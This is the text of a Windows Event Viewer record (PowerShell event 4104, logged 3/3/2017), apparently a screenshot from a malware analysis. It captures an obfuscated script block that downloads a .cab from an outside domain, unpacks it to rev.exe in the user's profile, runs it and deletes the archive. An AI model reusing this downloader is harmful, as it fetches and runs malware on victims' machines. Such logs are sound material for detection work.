 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$A0=$env:USERPROFILE;$b=get-random(10000..999999);(New-ObJect
System.NeT.WebClieNt).Downloadfile("https://sayitrade.com/cub.bin","$A0\$b.cab");expand $A0\$b.cab
$env:USERPROFILE\rev.exe|out-null;Start-Process $A0\rev.exe;Remove-Item $A0\$b.cab
ScriptBlock ID: 3263ba81-1bf6-4490-852d-76c58eea5ad7
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/3/2017 7:00:53 AM
Event ID: 4104 Task Category: Starting Command
Level: Verbose Keywords: None
User: Computer:
OpCode: On create calls
More Information: Event Log Online Help
Copy Close